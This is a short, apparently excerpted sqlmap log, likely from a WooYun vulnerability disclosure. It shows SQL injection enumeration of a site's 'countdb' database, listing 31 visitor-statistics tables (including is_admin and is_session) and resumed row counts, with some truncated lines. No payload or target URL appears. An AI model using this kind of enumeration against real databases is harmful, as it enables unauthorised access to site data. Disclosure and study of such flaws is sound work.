 [17:16:46] [INFO] resumed: is_week_days
Database: countdb
[31 tables]
+-----------------+
¦ is_admin        ¦
¦ is_browser      ¦
¦ is_color        ¦
¦ is_count        ¦
¦ is_country      ¦
¦ is_country_copy ¦
¦ is_day_ip       ¦
¦ is_day_ref      ¦
¦ is_daycount     ¦
¦ is_dist         ¦
¦ is_engine       ¦
¦ is_hostname     ¦
¦ is_hour         ¦
¦ is_ip           ¦
¦ is_ip_dist      ¦
¦ is_keyword      ¦
¦ is_last_visitor ¦
¦ is_mth          ¦
¦ is_mth_days     ¦
¦ is_oho          ¦
¦ is_os           ¦
¦ is_page         ¦
¦ is_page_list    ¦
¦ is_ref_site     ¦
¦ is_referer      ¦
¦ is_screen       ¦
¦ is_session      ¦
¦ is_spider       ¦
¦ is_today_hour   ¦
¦ is_week         ¦
¦ is_week_days    ¦
+-----------------+
[17:16:46] [WARNING] missing table parameter, sqlmap will retrieve the number o
entries for all database management system databases' tables
[17:16:46] [INFO] resumed: 7113
[17:16:46] [INFO] resumed: 49126
[17:16:46] [INFO] resumed: 22330
[17:16:46] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[17:16:46] [INFO] retrieved:
[17:16:51] [INFO] heuristics detected web page charset 'ascii'
[17:16:51] [WARNING] reflective value(s) found and filtering out
www.wooyun.org